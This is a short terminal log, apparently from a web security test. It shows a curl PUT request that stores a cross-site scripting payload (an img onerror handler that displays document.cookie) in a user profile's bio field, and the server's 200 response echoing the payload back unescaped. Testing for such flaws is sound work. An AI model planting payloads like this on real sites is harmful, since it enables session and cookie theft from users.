 $ cat > xss.json <<'EOF'
{"bio": "<img src=x onerror=\"alert('XSS: cookies = [' + document.cookie + ']')\">", "city": "Moscow"}
EOF
curl -ik -b cookies.txt -X PUT $B/api/users/1/profile -H "Content-Type: application/json" -H "X-CSRF-Token: $CSRF" -d @xss.json
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 24 Nov 2026 07:58:25 GMT
Content-Type: application/json
Content-Length: 167
Connection: keep-alive
X-Served-By: api2
Access-Control-Allow-Origin: http://localhost:8081
X-Request-ID: b0736ed0
Strict-Transport-Security: max-age=31536000; includeSubDomains
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Referrer-Policy: no-referrer-when-downgrade
Content-Security-Policy: default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; frame-ancestors 'self'
{"user_id":1,"name":"Anna","bio":"<img src=x onerror=\"alert('XSS: cookies = [' + document.cookie + ']')\">","city":"Moscow","updated_at":"2026-11-24T07:58:25+00:00"}
(.venv)